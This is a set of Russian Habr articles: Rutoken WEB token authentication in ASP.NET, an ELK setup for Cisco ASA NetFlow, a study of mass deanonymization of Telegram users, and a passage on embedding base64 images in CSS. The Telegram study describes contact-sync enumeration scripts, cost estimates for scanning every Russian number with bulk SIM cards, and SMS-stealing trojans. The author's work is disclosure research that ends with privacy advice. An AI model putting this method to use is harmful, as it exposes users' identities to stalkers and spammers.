Наши контролы и хэндлер будут взаимодействовать с сайтом/приложением посредством интерфейса ITokenController. Методы интерфейса подробно расписаны в исходниках. Они реализуют специфичный для сайта функционал. Например, получение/сохранение ключей, получение имени пользователя и т.п.
Чтобы все заработало, объект, реализующий этот интерфейс, нужно передавать в метод контролов, например:
```
class CustomTokenProcessor : ITokenProcessor
...
// tokenLogin - контрол
tokenlogin.SetRequired(new CustomTokenProcessor(), returnurl);
```
метод фактически помещает объект в сессию
```
public void SetRequired(ITokenProcessor processor, string successurl)
{
var session = HttpContext.Current.Session;
if (session != null)
{
if (session["TokenProcessor"] == null)
{
session["TokenProcessor"] = processor;
}
session["SuccessUrl"] = successurl;
}
}
```
И объект становится доступным хэндлеру.
Так же в хэндлере используется event OnSuccessAuth, срабатывающий при успешной аутентификации. Причем на событие можно подписываться в контроле, а не в хэндлере. Сделано так для возможности доступа к сессии в методе, который добавлен к евенту. При этом методу передается объект сесии
```
if ((OnSuccessAuth = (EventHandler) _mContext.Session["OnSuccessAuth"]) != null)
{
OnSuccessAuth(_mContext.Session, new EventArgs());
_mContext.Session["OnSuccessAuth"] = null;
}
```
А в методе получаем сессию так
```
private void tokenlogin_OnSuccessAuth(object sender, EventArgs e)
{
HttpSessionState session = (HttpSessionState) sender;
if (session != null)
{
// используем сессию
session["dssVerify"] = true;
}
}
```
#### Реализация контролов.
Для начала сделаем родителя обоих контролов. Его основные задачи следующие:
**1. Обеспечение возможности задать Template**
Делаем так
```
[TemplateContainer(typeof (AdministrationData)), TemplateInstance(TemplateInstance.Single)]
public virtual ITemplate Template { get; set; }
```
**2. Добавление на страницу объекта для работы с Рутокен WEB**
Работа с браузерным плагином сводится к вызовам методов специально объявленного object. Объявляется в таком формате:
```
```
для этого в onLoad контрола делаем
```
private void EnsureRutokenPlugin()
{
var rtObject = new HtmlGenericControl("object") {ClientIDMode = ClientIDMode.Static, ID = JStokenObjectID};
rtObject.Attributes.Add("type", "application/x-rutoken");
rtObject.Attributes.Add("width", "0");
rtObject.Attributes.Add("height", "0");
var rtParam = new HtmlGenericControl("param") {TagName = "onload"};
rtParam.Attributes.Add("value", "pluginit");
rtObject.Controls.Add(rtParam);
// ищем контрол с возможностью добавить и кидаем объект туда
bool bControlAdded = false;
if (Page.Form == null)
{
throw new Exception("define 'Form' tag on page!");
}
foreach (PlaceHolder control in Page.Form.Controls.OfType())
{
(control).Controls.Add(rtObject);
bControlAdded = true;
break;
}
if (!bControlAdded)
{
throw new Exception("define an empty 'PlaceHolder' tag after the tag 'Form'");
}
// объект токена
Utils.IdToJavaScript(rtObject, JScontrolVar, "token", Page);
// объект с настройками
Page.ClientScript.RegisterStartupScript(typeof(Control), "settings",
string.Format("{0}.settings = {{}}; {0}.settings.mainurl = '{1}/rutokenweb/ajax.rtw';",
JScontrolVar, HttpContext.Current.Request.ApplicationPath)
, true);
}
```
Здесь есть одна особенность. Объект плагина не должен находиться в скрытом элементе, у которого display:none; на пример, а то работать отказывается. А размещать мы его будем в PlaceHolder-е, который специально для этого объявим на основной странице с нашими контролами. Если используется masterpage, то на ней, причем сразу за тэгом Form.
```
```
Это и позволит избежать непреднамеренного попадания объекта токена в скрытый элемент страницы.
Теперь займемся реализацией контролов – наследников. Один для управления токенами, второй для аутентификации клиентов. Контролы templated, так что нужно им задать разметку на странице, причем в шаблоне обязательно должны присутствовать определенные элементы разметки с определенными именами. Кнопки, надписи и т.д. Наличие проверяется в коде.
В обоих контролах переопределим CreateChildControls:
```
protected override void CreateChildControls()
{
if (Template != null) // задан темплэйт
{
Controls.Clear();
administrationData = new AdministrationData();
Template.InstantiateIn(administrationData);
...
```
Дальше в методе найдем кнопки, таблицы и прочее, выставим им свойства если надо. Например кнопка привязки токена:
```
var rtwConnect = (Button)administrationData.FindControl("rtwConnect");
```
а также добавим на страницу переменные – указатели на эти dom-объекты, как свойства глобальной javascript переменной $grd\_ctrls
```
IdToJavaScript(rtwConnect, JScontrolVar, "rtwConnect", Page);
public static void IdToJavaScript(Control ctrl, string jsvar, string field, Page page)
{
page.ClientScript.RegisterStartupScript(typeof (Control), field,
jsvar + "." + field + " = rtwGID('" + ctrl.ClientID +
"'); ", true);
}
```
Итого, у нас будет нужная разметка и ссылки на эти элементы разметки как свойства $grd\_ctrls.
Рассмотрим шаблоны контролов:
##### Administration
Разметка у этого контрола достаточно громоздкая. Зато все данные есть.
```
Список токенов:
Нет привязанных токенов
<%# ((uint)Container.DataItem) %>
Связка с Рутокен Web:
```
В принципе, здесь, всего лишь, таблица с токенами, кнопки привязки, отвязки и переключения токенов, а также два span – для информационных сообщений и сообщений об ошибках.
Данные для таблицы токенов отдает метод интерфейса ITokenController GetUserTokens
```
// List GetUserTokens(string login);
rtwEnable.DataSource = m\_tokenProcessor.GetUserTokens(m\_tokenProcessor.GetUserName());
rtwEnable.DataBind();
```
##### Login, Remember
Контрол для аутентификации или восстановления доступа. Восстановление возможно **без использования токена**, нужно ввести свой логин и код восстановления, указанный на карточке Рутокен WEB (поставляется в комплекте с токеном)
Пример разметки логина:
```
```
Здесь есть контрол типа Literal, который в результате будет выдавать select. Можно было бы использовать DropDownList, но в селект мы будем javascript-ом добавлять список логинов на токене и если будет postback, EventValidation страницы ругнется. Чтобы не выключать его, нарисуем select сами.
```
rtwUsers.Text = "";
```
Пример разметки восстановления доступа:
```
Логин:
Код восстановления:
```
Как видно, они отличаются указанием LoginType = Login или Remember.
##### Javascript
Основной javascript расположен в tokenadmin.js, его отдает хэндлер. Скрипт связывает элементы пользовательского интерфейса, плагин и сервер.
Элементы интерфейса привязаны к свойствам глобальной переменной $grd\_ctrls, привязываем в коде контролов, помещая переменные на страницу с помощью page.ClientScript.RegisterStartupScript. Объект плагина — $grd\_ctrls.token.
Tokenadmin.js делает следующее: в начале проверяем, доступен ли плагин и есть ли токен(если это логин). Затем делаем обработку запросов пользователя с колбэками. Например, при аутентификации сначала скрипт считывает все логины на токене и добавляет их в select (rtwUsers).
```
var containerCount = g.token.rtwGetNumberOfContainers();
for (i = 0; i < containerCount; i++) {
var contName = g.token.rtwGetContainerName(i);
g.rtwUsers.options[i] = new Option(contName.replace("#%#", " - "), contName);
}
```
Пользователь выбирает нужный логин и жмет кнопку «Войти».
Посылаем на сервер запрос с командой rnd и id токена. Если все ок, получаем в ответ json вида
{«text»:«94156e9a6642d42a47fc94c6f4b1b8c000dab4bfd24f321f5976e4d3a5a4e994»,«type»:«Notify»}
Это сгенерированная сервером последовательность, к которой по алгоритму нам надо прибавить свои случайные данные. Колбэк функция генерирует эти данные, делает конкатенацию с тем что прислал сервер, считает хэш и подписывает в плагине браузера. Подпись данных требует ввода пинкода. Пользователь вводит пин. Если все ок и пин корректен, отправляем на сервер подпись и случайные данные. Сервер производит конкатенацию строк и проверку подписи. Если подпись верна, получаем ответ:
{«text»:«True»,«type»:«Notify»,«url»:"\/RutokenWebSTS\/Admin\/"}
Вместе с ответом должна приехать и аутентификационная cookie, поэтому делаем редирект пользователя на присланный url. Аутентификация пройдена.
#### Проверка подписи
Всю криптографию вынес в отдельную dll. Наружу смотрят три метода:
* Генерация случайного хэша
* Вычисление хэша строки
* Проверки подписи
Вы можете сделать свою реализацию алгоритма аутентификации, используя только эту сборку.
#### И в заключение короткая инструкция по сборке.
(.net 4.0, тестировалось под iis 7.5)
1. Добавить сборки RutokenWebPlugin.dll и Rutoken.dll в проект
2. Добавляем httpHandler в Web.config
```
```
Path обязательно должен заканчиваться на '/rutokenweb/ajax.rtw'. Если сайт/приложение установлено в виртуальный каталог, как в примере выше, включите его в путь.
И при необходимости надо сделать хэндлер доступным всем
```
```
3. Реализуем интерфейс ITokenProcessor
```
public class CustomTokenProcessor : ITokenProcessor
{
…..
```
Самый ответственный момент, пример реализации с комментариями есть в исходниках
4. Добавляем контрол для управления токенами (личный кабинет)
```
<%@ Register TagPrefix="token" Namespace="RutokenWebPlugin" Assembly="RutokenWebPlugin" %>
```
И шаблон контрола (пример шаблона был в статье)
```
…..
```
Порт указываем, если приложение работает не на 80 порту.
5. В codebehind контрола администрирования добавляем объект, реализующий ITokenProcessor
```
protected override void OnInit(EventArgs e)
{
base.OnInit(e);
// CustomTokenProcessor : ITokenProcessor
var processor = new CustomTokenProcessor();
// метод процессора покажет данные токенов на странице
backoffice.TokenProcessor = processor;
// объект станет доступен хэндлеру
backoffice.SetRequired(processor, "/");
}
```
6. Добавляем контрол для аутентификации на страницу логина
```
<%@ Register TagPrefix="aktivlogin" Namespace="RutokenWebPlugin" Assembly="RutokenWebPlugin" %>
```
и его шаблон
```
…….
```
8. В Codebehind контрола с логином добавляем объект, реализующий ITokenProcessor
```
protected override void OnInit(EventArgs e)
{
base.OnInit(e);
// returnurl определяет урл, на который переходим после аутентификации
tokenlogin.SetRequired(new CustomTokenProcessor(), returnurl);
}
```
После этого на странице авторизации появится вход по токену, а в личном кабинете будет возможность управлять токенами — привязывать к аккаунту, переключать активность. Что и требовалось сделать.
Приведенный пример не составит труда доработать под свои нужды, либо можно использовать библиотеку с проверкой подписи и сделать все «с нуля».
Исходники примера с тестовым сайтом и скриптом для базы данных можно скачать [здесь](http://www.rutokenweb.ru/software/source_RTW_ASP.zip)
|
https://habr.com/ru/post/140572/
| null |
ru
| null |
# Анализ NetFlow v.9 Cisco ASA с помощью Logstash (ELK)
Возможно, многие среди тех, кто хоть раз озадачивался поиском программы-анализатора NetFlow v.9, знают, что доступных бесплатных решений ~~нет~~ не так уж и много. Особенно если это решение open source. В моем случаем мне нужно было получить, разобрать и визуализировать трафик NetFlow v.9 cisco ASA 5585. Для этого я использовал ELK (Elasticsearch+Logstash+Kibana):

Вот ссылка на [официальный сайт](http://www.elastic.co).
**Спойлер**Данный продукт является open source решением, а это значит, что в нем было и будет немало «багов», с которыми мне ~~посчастливилось~~ пришлось столкнуться. Ниже будет представлена рабочая сборка.
**1.** Данная сборка была развернута на **ОС Red Hat Enterprise Linux 7**.
**2.** Для начала установим **Java**, как требует их инструкция на сайте:
# sudo yum install java

**3.** Устанавливаем **Elasticsearch** *(решение для полнотекстового поиска, построенное поверх Apache Lucene, но с дополнительными удобствами, типа лёгкого масштабирования, репликации и прочих радостей, которые сделали elasticsearch очень удобным и хорошим решением для высоконагруженных проектов с большими объёмами данных)*:
# sudo yum install [download.elastic.co/elasticsearch/release/org/elasticsearch/distribution/rpm/elasticsearch/2.3.4/elasticsearch-2.3.4.rpm](https://download.elastic.co/elasticsearch/release/org/elasticsearch/distribution/rpm/elasticsearch/2.3.4/elasticsearch-2.3.4.rpm)
# sudo service elasticsearch start
**4.** Устанавливаем **Logstash** *(для сборки, фильтрации и последующего перенаправления в конечное хранилище данных)*:
# sudo yum install [download.elastic.co/logstash/logstash/packages/centos/logstash-2.3.4-1.noarch.rpm](https://download.elastic.co/logstash/logstash/packages/centos/logstash-2.3.4-1.noarch.rpm)
# sudo service logstash start
**5.** Устанавливаем **Kibana** *(позволяет брать\искать данные по elasticsearch и строить множество красивых графиков)*:
# sudo yum install [download.elastic.co/kibana/kibana/kibana-4.5.3-1.x86\_64.rpm](https://download.elastic.co/kibana/kibana/kibana-4.5.3-1.x86_64.rpm)
# systemctl enable kibana.service
# sudo service kibana start
**6.** Теперь у вас должен стать доступен сайт по адресу [localhost](http://localhost):5601 во вкладке status вы сможете проверить все ли модули у вас подключены.
**7.** Сейчас нам нужно установить плагин logstash-codec-netflow:
# /opt/logstash/bin/logstash-plugin install logstash-codec-netflow
**8.** Теперь, после успешной установки, ставим поверх новую рабочую версию 2.1.1 logstash-codec-netflow:
# /opt/logstash/bin/logstash-plugin install --version 2.1.1 logstash-codec-netflow
**9.** Готово! После установки мы можем настроить конфиг (/etc/logstash/conf.d):
# cd /etc/logstash/conf.d
# nano netflow.conf
```
input {
udp {
port => 9996
type => "netflow"
codec => netflow {
versions => [5,9,10]
}
}
}
output {
if [type] == "netflow" {
elasticsearch {
hosts => localhost
index => "netflow-%{+YYYY.MM.dd}"
}
}
}
```
**10.** Из нашего конфига следует, что на cisco ASA нужно настроить сброс NetFlow v.9 на ip адрес нашего сервера, который слушает порт 9996 (если есть желание — можете поменять на свой).
**Пример настройки:**
access-list global\_mpc extended permit ip any any
flow-export destination inside **ВАШ ИП** 9996
class-map global\_class
match access-list global\_mpc
policy-map global\_policy
class global\_class
flow-export event-type all destination **ВАШ ИП**
**11.** Так, теперь можно проверить результат наших стараний. Используем команду и проверим, что наши труды не прошли даром:
# /opt/logstash/bin/logstash -e 'input { udp { port => 9996 codec => netflow }} output { stdout {codec => rubydebug }}'
Вначале мы будет видеть только это:
```
:message=>"No matching template for flow id 265", :level=>:warn}
:message=>"No matching template for flow id 263", :level=>:warn}
:message=>"No matching template for flow id 256", :level=>:warn}
:message=>"No matching template for flow id 265", :level=>:warn}
:message=>"No matching template for flow id 263", :level=>:warn}
:message=>"No matching template for flow id 260", :level=>:warn}
```
Это может продолжаться пару минут, не переживайте, запись изменится и мы получим желаемый результат.
**12.** Далее заходим [localhost](http://localhost):5601 проверяем, что вы получили данные, выстраиваем необходимые для вас значения в таблицы и графики.
### P.S.
Итак, что хотелось бы сказать в конце… Начнем с того, что вам скорее всего придется ставить самописные плагины, а это дело не простое (по крайней мере для меня), для этого вам понадобится такой пакет (для монтирования ваших «gem», «gemspec»):
# yum install rubygem-bundler
И вот этот пакет, чтобы получить некоторые самописные плагины с [сайта github](https://github.com).
# yum install git
В действительности, очень много времени потратил на поиск решения для данного вопроса, что и побудило написать данную статью (не хочется, чтобы кто-то также напрягался). Я надеюсь, что данный мануал был для полезен. Удачи в ваших начинаниях!
|
https://habr.com/ru/post/307528/
| null |
ru
| null |
# Возможности для массового деанона в Telegram
[](https://habr.com/ru/company/ruvds/blog/520606/)
**tl;dr:** исследую возможности для сопоставления аккаунтов с номерами телефонов в российском сегменте Телеграма.
В мире много людей, которые хотят получить возможность сдеанонить произвольного пользователя. Это могут быть капиталисты не гнушающиеся спама, спецслужбы, мошенники и просто сталкеры. Социальные сервисы пытаются лавировать между желанием привлечь как можно большую аудиторию через импорт контактов и лимитами на доступ к подобной информации. Лавируют по-разному, одни позиционируют себя максимально социальными, другие же больше ценят прайваси. Вторые становятся объектами нападок со стороны сторонников максимальной приватности.
По умолчанию в Telegram, как и в менее приватных мессенджерах, можно добыть аккаунт пользователя, зная его номер. При этом, владелец номера может ограничить эту возможность только для взаимных контактов, для этого есть специальная опция. По умолчанию она выключена, а значит у нас есть полный Telegram беспечных и сознательно публичных ребят. Функция появилась, кажется, из-за [слива](https://kod.ru/darknet-sliv-baza-telegram-jun2020/) базы пользователей. Я решил разобраться, во сколько обойдётся создание аналогичной базы, и смогу ли я создать такую.
Я ограничил интересы только российскими пользователями. База номерных диапазонов, как оказалось, [публикуется](https://rossvyaz.gov.ru/deyatelnost/resurs-numeracii/vypiska-iz-reestra-sistemy-i-plana-numeracii) Россвязью, что дополнительно упростило мне задачу, избавив от необходимости скрейпить сайты с подобной информацией. Всего операторам на седьмое сентября раздали почти шестьсот миллионов номеров, а точнее, ровно 598035003.
Я взял несколько сим-карт, `telethon` (Python-модуль с полноценной реализацией MTProto) и попробовал создать такую базу у себя.
Расшаривание контактов и добавление в группу
--------------------------------------------
Помните [историю](https://www.zdnet.com/article/hong-kong-protesters-warn-of-telegram-feature-that-can-disclose-their-identities/) про гонконгский деанон? Бот добавлял пользователей в группу по номеру телефона, тем самым получал аккаунт, привязанный к телефону. В этой же статье журналист ZDNet связался с представителем Telegram. Последний заявил что массовый импорт будет сопряжён с проблемами.
> We have suspected that some government-sponsored attackers have exploited this bug and use it to target Hong Kong protesters, in some cases posting immediate dangers to the life of the protestors
Поэтому я решил сначала пошарить контакты. Интерфейс официальных Telegram-клиентов позволяет расшаривать только тех пользователей, чей номер вам так или иначе видно. Однако, `telethon` позволяет расшаривать контакты с произвольным номером. Судя по его API, функция расшаривания — это [отправка файла](https://docs.telethon.dev/en/latest/modules/client.html#telethon.client.uploads.UploadMethods.send_file) определённого [типа](https://tl.telethon.dev/constructors/input_media_contact.html). Для предварительной проверки я набросал [скрипт](https://github.com/asz/telegram_yellow_pages/blob/main/share_contact.py), который без лишних вопросов отправил указанный контакт моему основному аккаунту.
Для проверки скриптом, я завёл «чистый» аккаунт (далее Бот), и отправил в ещё один аккаунт (далее Получатель) три номера: Паши, Даши и свой. У всех есть Telegram. Паша расшарил свой телефон вообще всем. Даша добавила в контакты Получателя. Свой номер я добавил дважды: сначала добавив Бота к себе в контакты, потом удалил у себя бота и добавил себя в контакты Боту.

Результат можно интерпретировать по картинке: нормально контакты шарятся исключительно при условии доступности телефона боту. С [добавлением в чат](https://github.com/asz/telegram_yellow_pages/blob/main/add_to_chat.py) всё ещё хуже. Я не могу добавить Ботом даже аккаунты с известным Боту телефоном, если они выключили эту возможность в настройках. Кроме того, Бота могут быстро забанить, если пользователи начнут сообщать о спаме. Так я никого не сдеаноню, самое время забыть об этой идее.
Синхронизация
--------------
Синхронизация контактов, как я уже сказал, потенциально влечёт к ограничениям для аккаунта. Но как это выглядит? Я написал ещё один [скрипт](https://github.com/asz/telegram_yellow_pages/blob/main/syncer.py), забирающий из базы случайные номера и добавляющий их в контакты. После этого скрипт парсит контакты, идентификаторы найденых в ростере аккаунтов добавляет обратно в базу, остальных отмечает нулями и удаляет контакты из ростера.
Затем я прогнал 5000 рандомных номеров, по слухам, именно такие лимиты работают в Telegram. В выводе не нашёл ни одного идентификатора, кроме самого Бота. Теперь, чтобы исключить возможные ошибки в коде и обманку Телеграма, добавляю к рандомным номерам вручную номер Даши, отключаю удаление контактов из ростера, уменьшаю объём выборки до 3000 номеров и прогоняю снова. Даши нет ни в ростере, ни в базе. Попытка вручную добавить Дашу намекает, что сработали лимиты Телеграма.
Вроде почти всё хорошо. Чтобы убедиться, я удалил аккаунт и зарегистрировал его заново, уменьшил количество телефонов до 3000 включая Дашу и прогнал скрипт ещё раз. Результат аналогичный. Похоже, что лимиты затрагивают не аккаунт, а номер телефона, с которого синхронизируются контакты. Кажется, всё хорошо, и телеграм действительно обеспечивает разумный уровень защиты от перебора.
Или нет?
--------
В интернете упоминается как минимум два сервиса, которые, якобы просканировали широкий диапазон номеров. Один из них я проверил, работает плохо. Предположим, второй не врёт и им это действительно удалось. Давайте даже предположим, что им не нужно обрабатывать все 600 миллионов номеров и они откуда-то знают 150 миллионов реально активных номеров (чуть больше, чем по одному номеру на душу населения РФ). Сколько будет стоить просканировать всех за полгода, соблюдая все ограничения мессенджера? А за три месяца? А за месяц? А за один день?
Допустим, с одного номера можно сосканировать [5000 контактов в первый день и ещё 100 в каждый последующий](https://stackoverflow.com/a/53736422). За полгода с каждого номера можно перебрать 23000 контактов `(180*100+5000)`, для перебора понадобится около 6500 номеров `(150000000/23000)`. Не так уж много, правда? Если каждая симка обойдётся в 150 рублей (а это дорого!), то расходы на их приобретение составят менее миллиона рублей. Подъёмная сумма даже для малого бизнеса! Для SIM-карт даже много оборудования держать не нужно, залогинился и запускаешь скрипт раз в день.
Но давайте пересчитаем по максимуму. Возьмём весь пул в 600 миллионов номеров и сократим сроки до месяца. Получится, что нужно 75 тысяч SIM-карт, которые обойдутся всего где-то в десять раз дороже `(600000000/(5000+30*100)*150=11250000)`. Придётся постараться найти столько симок, зато можно сократить их стоимость в такой партии. Потенциально можно использовать сервисы, которые позволяют регистрировать аккаунт от 3.5 рублей за штуку, а самые отбитые могут распространять трояны, чтобы крали SMS. Тогда это будет стоить сильно дешевле. Разработка не кажется сверхсложной, хостинг клиентов также не должен стать большой проблемой. Возможно, придётся использовать множество прокси, но это не точно.
Мне не удалось собрать базу из-за лимитов Telegram и это хорошо. Значит, есть некоторый порог входа для таких действий. Бесполезные скрипты я сложил в [гит](https://github.com/asz/telegram_yellow_pages). Но нет ничего крайне сложного сделать это при наличии некоторых ресурсов. Особенно, если ограничить интересы конкретными регионами, например, в Еврейской АО меньше миллиона номеров в пуле, а в Башкортостане 12.5 миллионов.
Я [предложил](https://twitter.com/xykyq/status/1309307466774175745) команде Телеграма информировать пользователя о возможности скрыть телефон. А вам напоминаю, что анонимность в социальных сервисах условна. Если вам не хочется попасть под массовый деанон, скройте свой номер телефона в Telegram для всех, кроме ваших контактов.
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=morq&utm_content=deanon_telegram#order)
[](http://ruvds.com/ru-rub/news/read/123?utm_source=habr&utm_medium=article&utm_campaign=morq&utm_content=deanon_telegram)
|
https://habr.com/ru/post/520606/
| null |
ru
| null |
# Храните мелкие картинки в CSS
Храните мелкие картинки, которые нельзя засунуть в спрайты, в data:image base64 в CSS — это экономит кучу запросов к вебсерверу.
Кодируем изображение в [base64](http://ru.wikipedia.org/wiki/Base64) с помощью [онлайн сервисов](http://www.google.com/search?ie=UTF-8&q=online+image+to+base64), вроде [сервиса от DailyCoding](http://www.dailycoding.com/Utils/Converter/ImageToBase64.aspx) (очень удобно, ничего лишнего).
Кладем получившуюся строку в CSS файл, заменяя «ТИП» на [MIME-тип](http://www.iana.org/assignments/media-types/image/index.html) вашего изображения — jpeg/png/gif или (OMG!) bmp и «КОД» на нужную строку в base64:
```
.some_background {
background-image: url("data:image/ТИП;base64,КОД");
}
```
Теперь можно смело подключать нужному элементу стиль `some_background` и наслаждаться двумя запросами к вебсерверу (html + css), вместо трех (html + css + изображение).
Пример реализации с [изображениями](http://beta.pntb.tv/habratest/images.html):
images.html — 361 байт
images/images.css — 305 байт
images/test1.png — 1 600 байт
images/test2.png — 1 143 байт
**Итого — 3 409 байт**
[](https://habrastorage.org/storage/habraeffect/4c/52/4c522f3a717006576134630ec5c718d2.png "Хабрэффект.ру")
Пример реализации с [base64](http://beta.pntb.tv/habratest/base64.html).
base64.html — 361 байт
images/base64.css — 3 991 байт
**Итого — 4 352 байт**
[](https://habrastorage.org/storage/habraeffect/4e/b6/4eb674a21a9328b409dcce6f608ceada.png "Хабрэффект.ру")
Пример работы готового инструмента [Jammit](https://github.com/documentcloud/jammit):
(Google Chrome, ~60 Мбит/сек):
До (102 запроса, 73,23 КБ передано, 3.41 сек):
[](http://habrastorage.org/storage/habraeffect/0f/b3/0fb3485455ba14b24fd5ffe63035409e.png)
После (2 запроса, 153,88 КБ передано, 0,94 сек):
[](http://habrastorage.org/storage/habraeffect/b1/44/b144d5dde41c2083c5e9d7150cab79be.png)
Плюсы:* уменьшение числа запросов к вебсерверу;
* меньшее засорение кеша пользователя;
* иногда уменьшение результативного объема изображения на больших файлах.
Минусы:* сложность обновления изображений;
* иногда незначительное увеличение результативного объема изображения на мелких файлах.
Непонятности (непонятно, плюс это или минус):* Internet Explorer 5, 6 и 7 не добавляли в друзья base64, но в IE8 работает нормально. Ее [можно включить](http://dean.edwards.name/weblog/2005/06/base64-sexy/), но не рекомендую это делать, лучше использовать [mhtml](http://jashkenas.s3.amazonaws.com/misc/jammit_example/jammit.html) (спасибо [vitosik](https://habrahabr.ru/users/vitosik/))
Мне кажется, что увеличение объема CSS файла лучше, чем лишний запрос к вебсерверу, поскольку по-умолчанию браузеры открывают в среднем 8 паралленьных соединений к вебсерверу, а 50—70 изображений это уже очередь, а кто любит очереди? :)
Использовать этот метод стоит уже после утверждения дизайна и верстки, поскольку обновлять изображения таким методом несколько дольше, чем обычно.
Для автоматического упаковывания изображений в base64 есть онлайн сервис [duris.ru](http://duris.ru/), но можно использовать и PHP скрипт с регуляркой: (спасибо [Serator](https://habrahabr.ru/users/serator/))
```
php
echo preg_replace('/images\/[-\w\/\.]*/ie','"data:image/".((substr("\\0",-4)==".png")?"png":"gif").";base64,".base64_encode(file_get_contents("\\0"))',file_get_contents('style.css'));
?
```
Он делает из такого CSS файла:
```
* {
padding:0;
margin:0;
}
html {
display:table;
width:100%;
height:100%;
}
body {
margin:auto 0;
overflow-y:scroll;
background:hsl(0,0%,30%) url(images/background.svg) no-repeat;
}
.px_sort_0{background:url(images/px/arrow-090-small.png)}
.px_sort_1{background:url(images/px/arrow-270-small.png)}/* margin:0 5px; */
.px_status_0{background:url(images/px/minus-circle-frame.png);cursor:pointer}
.px_status_1{background:url(images/px/plus-circle-frame.png);cursor:pointer}
.px_delete{background:url(images/px/cross-circle-frame.png);cursor:pointer}
.px_help{background:url(images/px/question-frame.png);cursor:help}
.px_info{background:url(images/px/information-frame.png);cursor:help}
.px_return{background:url(images/px/arrow-skip-180.png);cursor:pointer}
.px_watch{background:url(images/px/eye.png);cursor:pointer}
.px_home{background:url(images/px/home.png)}
[data-beforeAddContent]:before {
content:attr(data-beforeAddContent);
display:block;
color:red;
width:100px;
height:16px;
border:10px solid black;
}
```
такой:
```
* {
padding:0;
margin:0;
}
html {
display:table;
width:100%;
height:100%;
}
body {
margin:auto 0;
overflow-y:scroll;
background:hsl(0,0%,30%) url(data:image/gif;base64,PHN2ZyB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciPg0KCTxkZWZzPg0KCQk8cmFkaWFsR3JhZGllbnQgaWQ9InN1biIgY3g9IjUwJSIgY3k9IjUwJSIgcj0iNDUlIj4NCgkJCTxzdG9wIG9mZnNldD0iMCIgc3R5bGU9InN0b3AtY29sb3I6aHNsKDIxMCwxMDAlLDUwJSk7Ii8+DQoJCQk8c3RvcCBvZmZzZXQ9IjEiIHN0eWxlPSJzdG9wLWNvbG9yOmhzbGEoMjEwLDEwMCUsNTAlLDApOyIvPg0KCQk8L3JhZGlhbEdyYWRpZW50Pg0KCTwvZGVmcz4NCgk8Y2lyY2xlIGN4PSI1MCUiIGN5PSIxNTBweCIgcj0iNzAwIiBzdHJva2UtZGFzaGFycmF5PSIxMDAiIHN0cm9rZT0idXJsKCNzdW4pIiBmaWxsPSJub25lIiBzdHJva2Utd2lkdGg9IjE0MDAiLz4NCjwvc3ZnPg==) no-repeat;
}
.px_sort_0{background:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAQ5JREFUeNpi/P//PwMlgImBQjDwBrCgCxj1XGfg4OZmYGNnj2FgZCxg+P9/wq+fP5f8+PqV4VyJJnEuAAZsDFBTQZS7mDGIBvGJ9gJI8c9v3wri/OWMX/xgYIj2kzMG8XEZgmHAz+/fbb9/+cIwcdbps4+/MzBMmX36LIgPEicqDP7/+5f+++dPht+/fp55+JWB4dvnTwysbOwmrOzsxAXi148fGUA2gsDrn0ADPn0GsoD4zjYgbYo1wFAw2FRxLQbuyCVndA7+/w+iQXxsakGYBZuz/ry8pvH/8YVbN/q+Mfx/e+vW35fXjIDC14D4B7paRvS8wMjICKJEgJgN2aEgHwHV/iFowNDLCwABBgC9qJ54WqC2JwAAAABJRU5ErkJggg==)}
